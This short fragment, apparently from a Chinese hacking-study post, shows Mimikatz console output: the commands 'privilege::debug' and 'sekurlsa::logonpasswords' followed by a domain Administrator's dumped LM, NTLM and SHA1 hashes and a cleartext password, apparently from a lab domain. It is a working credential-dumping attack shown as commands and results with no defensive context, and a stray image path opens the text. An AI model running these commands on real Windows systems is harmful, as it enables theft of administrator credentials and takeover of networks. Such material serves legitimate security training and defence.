 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1468374 (00000000:001667d6)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : WHOAMIANONY
Logon Server      : DC
Logon Time        : 2021/7/11 11:48:23
SID               : S-1-5-21-1315137663-3706837544-1429009142-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WHOAMIANONY
         * LM       : 56b0cd8b125c05055e2dd9e955f18034
         * NTLM     : ab89b1295e69d353dd7614c7a3a80cec
         * SHA1     : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
        tspkg :
         * Username : Administrator
         * Domain   : WHOAMIANONY
         * Password : Whoami2021
        wdigest :
         * Username : Administrator
         * Domain   : WHOAMIANONY
         * Password : Whoami2021
        kerberos :
         * Username : Administrator
         * Domain   : WHOAMIANONY.ORG
         * Password : Whoami2021
        ssp :
        credman :
HACK学习呀